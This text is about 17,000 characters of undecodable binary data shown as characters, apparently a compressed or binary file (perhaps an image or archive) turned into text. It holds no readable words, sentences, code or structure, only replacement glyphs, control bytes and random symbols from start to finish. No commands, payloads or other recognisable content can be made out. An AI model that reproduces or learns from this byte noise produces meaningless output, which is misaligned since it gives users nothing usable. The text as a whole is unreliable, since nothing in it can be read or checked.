^�Y`�e�Nx�=� �6*���C�}��*B�տ��3��	�%��E��<ˠDx�|�p��gM~�&�ϡ�V�����y��[�H:П.$uJ|��Di��YD��u���l���씘��P��B�R��Dt1!�{5���w,`vf��wL\�6�r�fPN)�M�d��w>w�#�j�W�	;��Y���aBn����!'��pO�ߤy$��v�I�gi;��f�J�H�T�x��s6��8���ᄒ�{�<�e6�y��7�a�1d6>b�� �7�/��=��%'����-��s2�M�±n��N]Ks�����yo�����s I��,-� m�����%���BBlS$/=�,�H�ٖ�R��D)}�c�n-�e�H��g~lBꊪ	�NǴ,�b�i�(��p�Nϡb���oS�>���%!��L$�c��VdLj�M�:�L4ۄ�X�*��������i�flL�c�~�[�F̏��U�B���BRm��0K��T��"
�'-.�b�ڂ?��=�0�`��d����iA�F0�/���K��v.t�
���B���
��솎��+ �Ii�[�	�f�$(���(���bD�����yP�FvH)�O�B݋��m�F�1*X(k+�h+��l�"@����B}�L*�I.Ҭ�R�%J\l&�b�0�b���g��('X�dDg�(�hˎ����Jz4N��\�l��k�������� m�:�k豫��sD��"x�Q�"��H�B�Ȋ#� ��h���|D,x�t��Nn�1��"�Y�0�J�gz��0�ǆ��ެΎKr\\RF���jv[�ȜЩ�bd�Dd�D,��2��s��߼�U֑�&q��m�x�M�Fe��������RdN�q�AH���%��$�~����BO�-!T�lLN��i��G��h,���'U�U�q�A�r�) s�i�	K�H�h���[��!���(Ƒ'b"fz�4SZ�#�R&+'�b
oP<�Q8%X�.>��̋�ࢦv�e
$>j�>�B�h7�q09��>D�:'��P��M�8"6L�n)U�۪��<L��A��N���Yѐ�
��xdt&J�X>�<#;���1Yɪ�1(�l��%��c����%��Zj.�����zq����BE�h�[
�@eF���9T�Fƃ?��V"��hf3�lȨg��#�όL[�#���H����UD�x'\E�8��UL��rԎb&�f��
�K�A�i�������ku�꿚O����^���C$%�".#?R~��1�1Rf<�0K����(�IZ��"~��I5��j�:3QÆ'Ə{B��L�2�6o0l<Fq�c:e��w�%�ї������,�B;n�Tr�G/�-���RO�Cc/T$0Ӱܓ%'�T�V�M����Il����x��5��-Z�/���K�*���C�G=(ھ�?�%���xrTU5oiAP��7�ĕ������V�*^�Op5��"���l���ku�)��7_�7�+O�j�'.q-���f.Z�꺸�?ߌ5c�&jdi�#�q4?O[��Ѳ��FqVlv!ӯ�¦Q]#T��3�s�JY+eJ�f�P���A1�m͋HEV��-LjCP%���BC��d�����H�TmST�cqD�Bxd}S�[T�n�Y�)��6e%�E�)����!uf���S�F�qJkSjbf,�MO�R!X%��f��b*��M�N��U��l����i��*Nr8,Tm���dX+��R�q�лHuA �"�̂�����Ԯ5~�0��P+3VN���N��- olpÐ�V8�K�jJ�g]7���I��Ρ̎���ڦD(&�e8$V�⾞,ly�j���)�Z��"����,�W���r+����xPm���=���/�8��J��i�P*1o�.�A;��X�M0"T5xz���SSCu(xO(k�}��"���b�cC��<O��\5V�U=./���⣗ޫ�B�kw�!�����isx}Ij�j�d0�'�irp�h%=.)��2����Jif�4�q�.��xt�J�q}�W=��;�Wc���&�Oyl���i����+X�'7�'�bU��b�`	�8����u�c���+��_m-�nŲJ�NO�0T���#�t�OC�,���&����r?�ݯ��l���:�	�wY3��i���o۱?�0uN���tDP��l��!�ex}/�H��U�=F2/�a�0�9�.�p�P���s;�~Q0?����KgH���x�w)8���6,���q��Mm4:(������YD�����;q�w��|��~7ee���ED�ʟ�HL,e�	/h�)�������Nr|����6~� !� � ,    ��  � �H�������L��|.̒�P�,1jtx�L��m� �҆�>~g��\���>�Ȍ�9s���r�ęs��{��J�޾�C�<��>�j�YЧf�I�Q��Ts�̢L���Ǧ�=6��=�O��~���A_?~1��e�^��F~ԨOn\}�*�88/�6�B���de�e�`ə_�|����+���Ѧ��S�5k����×֞=.�o�ƍ�v��\Z��ǅ8]4���SݏjԧO��zgΟ�QǛ��f��W����/�����M �m�\��#��^�.w��6��}}����[Z�C�>G=5?���N\�������F?��S�>����"Ȕ�M�T�MV1h�V)Z��I����=��S�O������[<f�ONߕa�H�a�Fee ��F�RI�d�O�6�����])�s`bhh��oʵ�Zkh�Y\rp�e�tωf����h*�ɒ�~���]��e��q�gh[�t���tפ�hwW�uџ���G_���m�8w&t�Y�,	�?k����f�eq�����GMv7 a�c�1���I;�c�Wc��Zb�s\46(V�4>u�T�X�ӄcP��Oӵ�vT=h�QO�W^��x��D^�����������,�r�j)��U�h�۩�jg)����P<�cSF�1�,���簣�	��ì22hw��ޥ�zV!�x%��ypG<���1�Y4$P�E���BKT� =t�{h�4��QC^OԳ��[ӊ0�4�l�s�Sp�G[B�H��@���&��ح�\�hR�O�8�O6�x We#nԻ�[\�]�P+U�9�{�n�3f�Ķ��d���W_K��k�x�z�H{��ā��Y�e�츂,q���w��ˠ)������2kgh��8)�Q����3B�#�F|x����Qw�AF�G��TR����Gͤv�mK��$4=�-��B����ZO��MW8���[�2
�r��(�`��2��.�\�J5���W�� �PMk]j1�>Z�+'-I##�L�{�Ȕ�/���^�<E��:��L�(ׯ~��.���jh�,�f.d��rd��
,�q�c4��9�Aͽ8��JMJ{Q�J<汻�AR�������eTk��zXcP��S	 �h�O�Ƒ���m"I��KG����&��P�F��V����J�*[�&�-I�)l�߾B�,�b)[X"w{�@G���0�/x]�V���nƔ���6~P�c~���HU�S��S� �],���E6gr�
���'�
��y	�hld�=�-�yuhuZf�T{5by&e�@r��$�. 4���r	�d&ЖE�Fm @v����t&�d²��G�
`o"��x�Y��<Ćk�(���tI8�X�[��%��b.a�-�����u�X�BӚ\U�R.^(�яb31T�Ns�"��	PZ�UK���.F���~{�X��W��u3*���DP�յU,٪ŲEݥ�Q��G�ԑ�$�iiZ��uV}|x��(R��,iCZ�"68D�h���z�O�.n�Ꞔ�����q0��N���1�m��ۋ�"���K�Lٟ���`].r�2������E�:�U�t3��r��H+Ù�Q3�9�G&3���*v�;���ߍ�t���b��̤Dt���f ˱�*Qzb�v�y�a�G �w(U���C�0��}�|�0qB�68�i�s_,���]�t��+M�J��ҥ�ڭ �"�+��-	��{���m�*���L���@Xf귪�ʲ�%-�#�PL^+�態��f]	�D9�Gfg<��x'�����w2q�A�(a?�О1O<�8��9Y���C�/�Q�]�4r삆-��: �������Q/{<������i�.iY�jr��6nҒ���{��P�@�U&#It�MF\)֐����=d�O�17�H�B��-�����j��ޚ�O�%b%(qOI׻��E��:ʅ.d�WR;�o	����J�E�~q͘���y�iz'Xi�q�Ǌ�W=����Lax
�+P�V��tt��F�P)��.w��T&��F67���p#1�f�GM�0����F'kd���fF#z�U��R��*�dJ��z����%]�ָ��\�ݒ+�b�P��?�$�%��e=�f�Z�J)��(-d�rZa���+�HQ:�b����{ؑ�{�'�j�V��xI �?��,�%	����:�O�uŻ4	1Q�,Ḟ�ҦO"��Ed���,�"J�C�V��f�1�C�Ϯ6㮑6iY�
��)�'�o>�>Ɛ�{�4�j3���ܪ@�EF{�O�E@i럼7	E(��r'����l޸e-ҢvU3%�� *#���DH#A�ax�1'�x�%h��Hd_��`L$h|5<�w�e=��v�;&s$��%�E���3��>�b4�/��zT�;cc�3f8b!�V2�}t a9�d�f\��-VF@$!]WJb�A�r~�]n�Sj�~�.�@'��v%�vk�mp�/��[@[���x�$��q�!<|V<�W�'+-�3h��<�C��=_q���i�a��Fl���m�iWP��=w�'2?��: ׀��G� b	5]r_r��2��VsQ*��2���oF�KS�K'�6Qd��woj�GF,��t�U8�cV~��Sys �"K�C�g1�lK�mVǆ�w9w�#� v�� kg8h�jw�a�k�E��Ns�7i9qs�)4��!�F�RDh�(4�wPQtur�1-�P27Qh2s�1*�ԉj�Q�7�9��D,q*�q+�� l L˲mZ�[<}wx%'AwąU�f�"A� /������mO�I.�IJ�Cf�t�!sS��Lj�!�2/�H �S%��	� A ����$xN�6-�Ha��	�(��_Ә+q?��cx���X�/sy-��B(����1)��r+����EZa�@��)|��{P�>B�4U#{1��U4O��3���RTN� R�L��C-��]A�r�0K�>Q8����7cA�B��%Jy�J��.��.e�pv^v�dv�!�f��@V��)� ��G�Ɓ)X��0����_�+���u�D	F+ȓy���F)%�s�Y=��%�'3'W#�b��4K�4��4��TC�>^ây�56�5�+F$?��AD�Η�}cmc�|�'��r	b���e�C�}#K�A�V#uW�y�#��,b5/U�Cq)��X7�B7�)"��[�W2D�"UD��:Z:
�W3�� �=�&Cir���j�Nv!�����s��'��i瑘�X5d��7�����'Y�WB���%�1-��jFڴ����H�r�2�a��uV�,�\��f��oQu�Ԍ�&A������,Y�u[�8��Ta�^�>�n9����enAmr-���gx�uVj�0�)�P���9q$^��A�aI�����I��i7x'q��0���`z��OR)ܓ0 f�.)���oB��a�G9��%���@+�C2'�t'�7���|�W]���F�S�&B� M�-/e�7KK�-���i-S^�j� *f�M`fum�,��.\Z�k�Fy#r%s���o����riX�ԣ�_���<{�y��*x;2�#+y�W�c��Y�y�*|�Q��qw+���s�� �N����7V`�`!U/��YA�5q>p�2���5�zz�?'r�:�[��J��4-�6UU	@��AQƫ��uᇴ��$�j�<�,yi�a�)V^�J�RT7�w@��/�;�Q�e����4���W�&�@�2*����
���>�����z{�\uO�gO_B�%�'Y�=�%��=K�0(����gx��p�G8�y��s+}�@��oY.�$S��8��J��7�x}Ւ �8NgܒV��F��Xn�w~@�.�pA�<,w���I>b~�Eka�p��#�BAof�;z���|�b�f��_�1t��I�����q�����l�h�th��*�kP6OmP�g#�s0�J�pA��&l����Q*ޔ����\)�V�Ū�V���8��AG��:�8Յ�	0��~T(,=�m:���(8��� � +2���h��tQf��R#a`O^V��&�m!0H�f;� �ƒ�{h {�wQ]$ �k� ��I���*�Q��F�8E�Q{�x�{�)k�au�N�Z��xF�*�ta���Ʊ�.����QV^ɉXX�i�,j?�1c��$�6�v,��[�2$�S�&t~..��X9ʲ,~4�v��1R�뒝��bt8�A-qi�BA �v-kq��R%w ��r���,��AL +���d��1�S�"�O�,t�by�|����1i���v��������"� ��9�b��pr�򸭳g��p��cS(���A9	e(wq� �0��E�z'p�8+�b�c��A�W.�1RBG67Kq[߲������\����l@i�qVq�ҷ���� ��=�@���+#ƥCA��M�a@ h����+y����jP�GGu���/�z����)v�� i ���`  x� h��] �ؼ�fiıt���D��b0ؒ��$��,)�&���,�(v�X]x��p�B"td�N�-��@5$���L7��{�7�HJ/�(!I}�2#e���ˇe��@ � ס=?"x`֚�n�ͼ|cx��r�����
�v�aW#���r*wֺ}�e���[�f~��-�i^�C���)\�euVcB4���˞�Q{~�����'���ya�+��GY�^Y�@Y��ء�a�r.Ng3s�qw�/�tm��d���.�#�D7�ABqS�2� �H%ʣ��E���B�ocj $��t�6�㽓;��$G�k7^�[PR�/��� ���e�1��r��r����:�h��j��|H�|H�캦���7gE̱Ɂ&Q����iڄ�֭/�%
����@;|����������Cj|%���U7CU�'�5��ʲKFe"֥����W.S*e]�tNם[����7��g��s�z��G]��ƪ�f�K���wx�H��|<���Pd�.g����g}�C��h~���6~  ��o`�To����&���x�49�(���hU������9r������3њY0�C?\X�����=.z���B����:[��5�l�R6""OU�س���3lAQ6KK���6�/�D�@�B^	e#v@wЗ]�����$�39@�=¦�r�D�]�7��d�r���Mo����{��6��u�@�V��-��S���&i��h���p_�xiuv�p�d|�+I�y0Y��+�F�>~���A���Ä�X���}������0�>��b�^?{����w��}��ݣhA!�1�,�ۇPŘA����И�b݇��1=������A�W��Dh3��{`y��H��P�l��KP�{mU�4�^�~�%;��~t�&H`/f^�v�m�G=C�G�N�ʋ53��x��.�0~�Y�-�S��K��$es�ȱ��G.�ٽ1G�����$�aF��ݑ8`���G�H<������ޱ;�~��@��w;x|y� �����g�ǏND��;���ˠ,j��J!��k|^�	) [b��d
K*5��j���Z�'�В0,�|p�z�����Ji.c����Jɞ `��^s��!H����{�\[�� �6���,��Z;i���C�z��H{������6{~�%�VB:8���L���R:�.����������8~�9������C;��c�;�򡨢��h�=}�X�, O�I�sh�3B�T�� H�>~$�Ρ{�Q�� �ȸJD��z
<�ه�lzj&���g��;h�[��i&�fQ(�T"��0�zq-����A|Zt%tUģ-{�H��r�.A������r�~rcι.�۳#1��q4���L.Eҗ�3u[k�@�l����Ӹ~M*I6��,��YN~��b9�s�B��{$��#~��>��b�<�࣌2�ا�.EȠ3 j�!�D���Pm�5T��<��և(`��)#�z�v+fI�vB���G)	�E�,�bv٪��*׃��)C��㿠��)�K �(׭�vT��0�<�qe|k����4餕��SЋ�s`2���_B�� ��$�W'��-9�X�z��3��@>�:���n8���S���ڡ�:b�;��?��5�A��,��Ԡ����{hҬ'eu��[��}��.4V	�jo��:���&,�Qc���M,^q�U��$����p�		�-l�a��� <l�Fi�Q=��8ɡ���\JzĆݨKg��I ��0�x[�rT���[�Len2�ii7+����7m�^+��7<�M�9'��� ��a�N�����H*/�ю��E�#�FX�8�A؃�5Hm}A_�`F�B�JR6�������,�PF~�@}<2�{�������OD�2�A̶���*p�
�2A��"��Vv��EL�r�R���E*AQ.eI��E(b	�׺��&_hpm�.��@ e�z���7K�ؙ82:3��y�âƢÑrR�y(�bqִ��Q�Qj$$`��i�ht	ȋ>����T����9�I���t��
J5��&'dMW��D�|��K�B���Т1��Z�@�-+9�IX�u,��d���I�#�Yޥ�o{�-��^�()s!�����ys
�Z�/��c$���BknQKa�����u
�d�K;M&Vq�C�>L���T�`%'YP���X�;�+^IШ��0�"I��Fu�2��UvOc��ʌ��H��&�I�P�&T���tU"��&.�܀����/&=�KwBIg�%�
-&K��]�(�`\B���0\��e`Z��'0(b��aE7Xx��G�ť��b���=Ȅݐ��9����l�D5Oy�1��ҹ����y�a��ڄD{P�nٮ��$�mVw�_@�>Vf���c)���2��k,�b���$�-9�N	I��m�$�h�YK@j8)��r��xAd1KL�v�[���*�]&�t��m�%rulcbU�/�*��vˠ�@�A��9��Į��98T����&{�Ӝ\,k�ƪ^���dN�K��a�g"���p �w@� ��+ِMdJ���1;Ƨ}1{��.l��r����� [�E��-��j-�7����A���8="�Zc��j�>PD�K�q�����-xhQ�v��Ҳ�rI�����r�%X�r����Z�_����M@�y��%y��^sv�f���|�,_��#�ᶶ���H� NBd�q��P�1�8@��penN,`���������>
�Cu�GO��V�Ԥ�h
��m=�L����䓪�h����Z�)B�օL.���4�b�iiCK�^�-�\�	���r�r��>5.�5����v��*�+��LL���m���1U���)J� ���9ym���)4��O�c�t�<�/J1.��f43�!�����]�,7�EI4F:��'��
�C)aW%j�Mi|a!���Q�d��m>�}�&<��)u@���(<M*�@��>&`�_�Rю���'f�M}�n��Un.��։R{f+�E^�sY��E�o�r�T�D�U�]o�<s;|r?�Δ#�n��/,K^����)gaR��d�N%�T� v�����Y�+.p"k#��(�b���/�X#J���<JӎQqƓ0�y:	�$�P�G"����s����Ѡ��0��������(�U2�!�q���)��^���C9�9�б�ꕷ�T-� �.���B��u�u����.ط�  �h��:�8)�2#�5C+�C�!�3���P�ƈ��	@�Ȍ �?��B��9��PQɚD�<ɢ�E��ɳ0�HÚ��0�����%�#1R���P
᫨ճD���p ���(�Sz��`	��P�5�ʩ^C!��[������˖"� 6�ۘ+r(�0
"�X*��6�Ј-ܻ!��Ȟ���4#�r�rB��!x#����.	ӨC��79��� ����*�'�?��C{��#�J���,�z��L�Ҏ̣���0�$�ra��pE����� ��������"
g#�0���A���WK-�:�l�aѱXI��)�����%B*[z�\4��

�hI�������Р"++��·zFmb���B��@	��;z肕�+���<َ�K#�r3/�����(	�@�÷))�ѨC����G��!�x�|@�2��W�<�2(��<Ct�A
$�j��q(򘈪��r�C��z�B	=�#�D
\�Uˈ�q1��
�{�1�����1{�^�$
)*\���<��	]��c��^q;pT��ȍ.C����Q����j�ҨFk5��n$G�/��N���)	x�ڙ�� �<�ځ�x�l�,y�}0��8�4,��I���#$ț@	k��4�F�85��S�A�� �Ѵ���2��	1���,�ɐ\��2�:�� 6!k2���������.�(�N[�B��P�5�9�$�.!���ƥ���"!G����.�!ٻʰ���x���˓�7��0�����a�8�$��\����Ѡ� �7z��و):
�����S,E��E��<}�DT�I�<�d��
HOä���l��L�9�(�MC-��ȞM	Z�����.��o�EJ�\��9���k�9�1���)F�H��,��y3�93�Ty�y�$��|@t���Q�KC+m+��B� \�j,�7@���ʸV����@���"�&��� ��������0�S$�b����	;D�������Y]�	A�T��#����`����M��[�Z1�2F���;��!K!�����9��%^j�t��T�������	!�^%��TJ���(���\�r�d1H �c�P爵2�Rt�:�zGx���Ҹ��;lZpM��pG<lZꨜ���A��<�,�2L=E��L�w��,$���H
 ���d���%)ʴ1� �l�i)��P�*������Pm���=�=���M4g��q1�L�d�.h4�2�T��V�B�F�L��c�3���]���~��١�/Ż����k��W�ҘG;��y���6��9}@R�xJ0D�F��RLɲ+H$P�Y��Ӽ��S�0��"� %�"x�\���� � �������R{��9��Q��Y!	����I	������Ԧ�\�0���\�U��Ѵ{B�t�B�'�������L�9T��F�#��G���xĪk5��V�cτ��w�K�^��KY��x��(�##s�:���[�P)H����=�$���LP"�	J�	սњ=��
� %
j�UB�����[J
� }����Z�^�����fyVՐ��>6����>T�Y�C��Y�Qd�]��n�t,�:��!8"dM���H+��<\��!��c��#"!�V""�ڡ���W�@�����^�],XQ$$N,�����3D�*���4a9%e��	L�(�b�-BUlX�JE�Q�! ����X��kB�cf`w6�S̊yUT�H;޼5*7`K��J��B#�]Е�R�?z�m,�,hĝga��z���;9$�/��٩;��Jmm�zm��h�N�z��)�DR��k�{EH?r�ÚB�σ*�L���z��ݕ������R��"���	Ŗ�9�y��P����Y���9�:E˅�wf`Wmh�^q[�G���<l����mt�y:Z��<)1�i��}���ӁA{)��͸;V�k�7p����V�:S����˕��P�]H
��{���0
\4��^(��@�/�D�ev���Lٖ�ܠc$�Ҥ[[��e�P���cS��إ��ioa��`�

��g����꓅����	a�!E�tC�<�shdM;�m�.��7�G��1��6�!������e�����7�V��*vTGXƏ���Q��Y4�eS<Ü�2$@�/��!$��l�)��+��	���\�4�mkAv�	ͤ����#2Z����j��R�Q˅Wmg����X�H���Gю�RF	?Q�� ��xN��k�-뀌4����0"�j���#!���pC&�}�R�fs��Ķ;�3Op�z ��Ep]<�i0�ښs�^ET����i<��V�𠃗ދ9

1\��f�)ᾋ������Dų�m���3�r�. gX��X����]�g�u�n ���'��1}H�e֎��n�nqˇ���E�oL3�{h�;H C�٫�Å!����-(�� �jT]��8�;��C3U�ê���0�=:�E�e���t�]f��'��W�K���"���ؚ�t�Dբ�D�����Z���\	�t!��=���hu��=��?~�g�^?c}�>���	�d��R��٢�''o��E�Fq��u�c3|����]k2��X�!s���8� �i����� ɻ�����pM��Nw�&����ؔ��iI�S2*ȶ�wt���E��bH����=D�����i2�b�=ڲԼ����P}�
�x��(��q!�m�I��X��=	R�Pkg]�
#����M	��u�����sۛߎ���!��y�.6��4v�j;x3As�`���ݦ��j��K& ?@R$1s��4ua �V��Cɸ�<�κ���L����a�u��N�O��ԫqD�<
�@
O���@���p��{����C������O�>����#���z��i���@�!�����C��ƨ�������Yط����:�%���ޝ�t	� A{G����_K51W>��jU�V��ɒe��2V�fY��V�RIV�Ȑd�}�J��77n�~���ˇ�=C���W��r��ⳛW/>��"��B؀�-���7D�ϙ�l	��@�ӄ�!���z�J���g̚�6=d���fg.>{xq����9?�h��{^�ߚ�Чb��{>�&��?�o��uӿDϏN�������|��v��oܯ)>
�gD�D�[T�=���=�Ƅ4�D4MJ��RK���\�F�<)������QF5�E3u�UV`�T�W_uŕ�_�q�Y��UU1E�U$�ϓ�%V�q&�m]��ؖ{u�dz�S��o�5wfa�]V�g����n�ŶEo�ّp�iV�n���Fs�1��p� Z��h6��s�-F�s��3�s�y�ud8ʗ}�UwO����>��g�{��w){�5�=wA�G�x�4PB/IT�R��E'j��F(N�Q�RL��EU�-�+Al��_�=��"��ŋA���S��z�[�.�=�5dY�C֏B�����0��~��eO],Z[sԑ���SW^�>��س�e���`�m�O�x�Q����v�)�qu:�t�y��p�Ls����n��&xr�^] �s�T�^z�I�>�_��WI�%�4T�w���9�^\���u����&�R�1��=l��6�s	TJ9QCPE4�C#�t��*�T���Q��S!�V����Eo�kY�Y��E$��I�U��H+>	t��`����iYO^}ť_	&��1�ϛpq퓑���i4ׅ�Ñ�x�<Dl�v(���9jǽ���t"��wr=�)?� ��ї>�4y�iz�~t96�}��!�w�^Z���=9�]��$���Bu�M�&2d�X"��T��lws+����dX<�	QZ�����H鉅D��y�*�B����.���H��a����$|P�m���4Q0�1_��4�C`��:3����I ��4�(lȣ�E���`��L��h1�}�7�1���Fͬ���y ��3�O>ρ��c�����֬֘�]�:�Ad~��)��ShcK���MN�A(bC�R��	u�V!�E��»�W�I���-�	���I�	����I�".��U���u���:�1�£�䈙+Y��H�ʹ�2��p ��.���pXf(�t�AU�P?p"�}�'��M�tJ�m�k�8�i؄�ц8�QiĹ�3ь���M`X%O��A;�w��N��S�cXE�TQjױ(��־(�t|	���U�PeJILrb�l��x�T^�`
����ZN��UD;�r/2
Ȃ�z�K;u�Z��9ɵ�G�Ĝ��~ie&nQ�a���cf��`ĉ��������a�u�t�Y�b�.�7�X�"��X�3N� �`��Lahc�7q8=͛�G������ҧى��"�O�
Y��ʳSC�y��Ȉ]�i��b�d%<-��Y�J6Iy��r���^�Rt��C���t:hp�#*tqI��r�H�2�7`n������.�aHm0�ӂ.�Ey�I@s��mz�J��Z�X��l$��kA׼�UY|;���������'o��:�V�p2h�Pc?�1�1Z�8ş�UM��Y�z�B�Gi�mqHWUH��xvv�b�6�5>r)nb"ߞȁ&��*��.��Zڈ堘6A��O�r����Y���oXUcN ^k�C2���ׅ-L`�� Ϲp!0��fϚ���5F��O�B�'dΧ�+Mp5�V>$D}[����0�am�����Fe�!�̬=z�g*$��4{���ʵ�1���3�C�i�ދ�N�H��K����%��uCAЁsBS�h�A�,G*��1�n�be}�'C1\��bK��k��ƕL���s�Y@D�&�����,hҒ��.WB�I���D���&��i��H�A�`C��dU,���xC�tH�^��~�u�[��8��QO���>��0H�\�GfY�b�]�<�6�~n�VӺ�����BK���T�K�����lJ
I,�l���l �p���6�!ɛP�fi�" \d�C���W�2���j���<���Jv��f7w5�	�
^��ь� ��X���\��Q��xF�%�"3�m��^��,�$6��`���AP3�Mi<-3|L�$Q�#?���V��Q���b����Ԭ�s�Ч/%��������I]o˱��ً�vd������ׄ��R	_m�A����݊�-� ׀$$����Z�n.e>����y��H9�J�E���x0�B�n ަ֝���?��I����K0���D9��J/5��D�����Ʀї�p��Q꩜�A�]|��A�X���^������0�{����P��5��UGc�|����Ed��d OT����V��J=<�=|�9>xa��D�r锓�Ҷ�H���R��,���U�ФdY�]���}��H�EW��޼��%J bXF�����l�@%^�ů���W�P�����!�X�h U�ąl\p4`|	s�ʹU����S�-M\d��-ХØ��ΉGau��i%�ք�H�����]H�׀��ri
�8�+��:[�\�F���ɓ�Ս�=�������k�Q]�LWP0�aH�����Xԛ�tE��?�] �HP�=ꐺ�Y|��e�b��5y�r�Q���n�C��8�x�=���ݺ1SZ����Cl ����-mʅS�S.z�l����#�\]�O�<4�ZBQ�ЉTDc��C�X�Da �j#TT%*�To�S���]��ݣJ���Y�����	�S�B�]I���!]���_��)�PB"�C�{J}A�h`ɢL@Qp,d��W��@�Lf�@ ��������Ȇ-у����D�f���x:	_��D��~p��\�_O�ʥ�c��I R�%I�b�`�Su|HU2Zv]���F\�F�E�ͤ��=���DF��=@WQ.��Z���dD��M��&m��#y���U����F�v �&� v]U�Ø$֚�Is�}@���Q?4(��Uh��Xf[��q �C�D?Ai��Q>���щ`�SM��>!k�d0Qd�ڋN!�h=�A=0�=�A?,��(L�= 1��l:!���"�V���	)�LPŅ�8�����@$�W�U�D<�=��Y�k�_�F�"@��
��V�_W�A��gY�g{���DqI�E�J?�b���Y�fJ%��T���ۥN(e^���]-d�9 ��nA���%Gf@�����,L���d���(��h���֖��dA�	 dA$���(�{�����O:�dL��QS��&�M�4\1'GD'�ȕ�!B0ˆ@�'�ł0kx�Y�_i�R��ƌx�%v�VI�`���ٙ����Zh�ؖW���\�>��r�f~�I�LAqF���Uf�Hh�m��e�@�	q�FE�p�	��L�����A�����֬��A�,�ʬ|�l�A�A���f�˖A���B�m�e ��!(-?�m�^_�J��ʭ��]D�N��x][��W9�� V�H� �!DC<��唱����B	�����Q�L>�'ܝE�j����ț�eA �W!N_�ZU>�c�>$�r����F|]	� JA=�m��s����奒�eR�Q�"�^=܄�B=`��n -�:i�NL���(?���>�.o�"�!o�o܁��h�.�҃ �!dF�Vo��1ߑ�b���ņ�-��7��8�<%�EP�_Z��E���S�����_k�K��aXKօ��K�tWX������{	Z�b��EunGF͘p
�`p�Nl�Fa,�~v���P"~��}E�jG{h(��
s0p���6m0
�.�r� ��'�1/1 �#1$$q@g�hfϞt��g���QT���%��Eb �ʊ�a�U�ͧ�
�a�N�]�>��h�K��&b�F��-�����	���DSp�[j[D�����}��AW��� nѡ~�s��&��Fa��Y=jm�F��$���~nj���^�[3e2����4G$�����F�Ia�K$�b퓞`1jtA313q3?�;[G�	@�,L��ؚ֊������@�@��g�B���
�A\9�Zҭ
MD�m�v� �Wk �  �Y���āX�(��S�S�@���Y`2����Ex�N[?Θ�#V��d$v�1�=���e�'S�c���el�������L��A=���vh���؃�2#�Q333B��L�\�����p��$��X�!pN�פ�:�JM�!�o�u�<�RD�%0�L��@thr������T���cD�H\����)����T�H�����G�e��2	?����)sƟ������
�ftA�UJLۡv���"[zM�C%�I$����a�m �`�l��hv�o�?��3;�R'5`t���b���6/dh51�"�
2�M��DW��H\H�
>��)	��� v�ݦ.ͫ��5���p��8ENQ%�UNxU�D"�bgNV؄t��8��q�JFQ5��Y�	@��(=��V��Caj+�g�6���>؁D��[1��Em G���p��A�#w�A0�uRB�ѡ����	=��ϖ��تd�ysF�@@��Pk^�VY��옃���B�D(n�U �L'�0HY���U/����va
�"]���B.YP��͘[�c�h0�T��+�$Y�מ�e4�Y]��g����7�cj�^.I|��騤��.��	��j�� �A��/��l��8��/�wA��ڟ07�?�A��dDֆ1���E�b�:��M �1$� 8,�a�RM@�l��6� �J9���i��i��F��P���UtEU�Y�d'�X�˧0ߵP{pU�.�e��H�|��C�r~�jX-cxz1r\:(BRfu�=���~O⍓ˤQb�,>��A��o��t�R3sR��<431a-����_���Q�l6+�d���y�(��<�N;�ӡ9Kzj��T$ϙ���e�g�Q/�v�}[ ���`���?�]f���xK�]t�q��J�5!��j��\��a��? ��l��E��t����*U�N�����,T��Ż���� �b�Ɛ��fp/1��=�C��ǁ���Q�~���ж��L�5��Z�����I��={�X����Bp���'��/��G��E���!�W�-ك�����j�g�Y���P�Ր�xν�᷆���t:f#���otO��yɋ�����>~�8p_��&䧆a����o_?;���%A;v�l�G��􆼡�%��z2����oNuV�|�Qe{{� (��Q 	��w�?��F�o�˜&]�ܲ����.e�)��N?|j��%ӖN[~��`�w1߾����۫w�=�x�	���~܇x���&���=ʚ5KV�pA�G�pr�z	�A�v�!�ًi�����qh���Ң���W<��	e�dɣ�9s}��V��^=6��,Y�=��1b��O�?=�W�>������w�=���dh|��ch��S(���h@�C-��4���-��+z@������C&8�8�%�^���!J*��8�*
� �����J��1��&Y�'��H`�2�أ�.ڢ��~���(�r:*�R���ɧ�}�IL}�8M��O�1.Ҍ1��ь�}<���>��:�
��2��5�A@�q�ѐ`���8S�;I�8~�+C��h����t�NĨ��ه6S89��ǀ���ϟ��C��TR逓rr~�sP��$p�3�q���{hY��V��$�L� LB�D����c�TS٨�0�)���+1ȯN�oG��QG{����5��ר=�X髒�A �,�v:�{�8�8��1�A����ڲ����r�)����{��1�.42�U���ć��>���iu�e�L�d��.l#�6.�Q��`��pO��N�c�:�2=�M?Շ����N �Ȃ�d:�3��mV{�ïVzh��V��UH��Ϊ��,=c4��%1j��,1��>���1O�.���M�uyS6�]{;8����-��h+� ��*{ʸ'�6�!$��
�zY8Ȯ:2�1�Ȃ�ܜ�|����.����d����(���4+0Z�Bs���֔�M��(Zb�$��e�t[�bSQ��޿�.�-]m�Ld���bq�kY@ĥ��!�8�H��7Q�2d��dnr+]�=��UJP����ִf)�Q�Y�9P��S���IZD
��kq/P$�nf��}��T��Gwh"���'�X�#�*E�?���3�CF D`x��a*�O����i�o0֖�l�KN�R������J\�CB#�$D<�Ș.2�d�N����������W�T����F�C�=��puQ0uR�^H�$����q(�Ndƪ�L%��	;��U���+b�W{�[���2~�:z��@�p��,�"5d���8��}g��-ǚ�m5Jd���S*�p.p��ꦈ"���D]D��|8�v{��@�q�2�ÊV�CP:򻟠�#'�s�P��#h����"�.ii{���Ȱ�/	�LYL7I���-Ƒ��d��ԙ�Ѐ|�x�rnLCCF�J����	��z�*� �@��ز@J疷T�MśTy�m7�>t��:s�R��b��de�"���3͇8k ��d���5��������5��VL<�Gu���*��G0x�K%/��r�0�nd�(�ʀ|�$a��WLr�6�a|(��攌f,cw��Gy+��f�T����i��$�g�v,8�`k2��ܴ(U�j��M��_m���aiE�Ѣ�(Ib�N
�H�`˫Ҳ9\C�"$Ք�72�������'V�i�zZ���ħ|s��,�<HN�Iв�ۏ��0���usC|�$$�@ ������JLg���.z���)ʐ?������FgQR?R�A�  ��O�RF1�BFbNF�?��Ck�(n�R%��0q�X�a���!g���c	��e�~�{�5��>��O�KZw�|���97��L��T�p!m���L��S����2V�����R�(sY�7=�aޤ`Z�a��ˤA�z��ʆ��MSQ6ͨ>�A|�к@������ɹp"��Τ��NV�2:�(V�؇tݖ|`�M~���vd�"��[oX3-� �Es�F�a1�ttʹٖ2b��Ud�]~[A
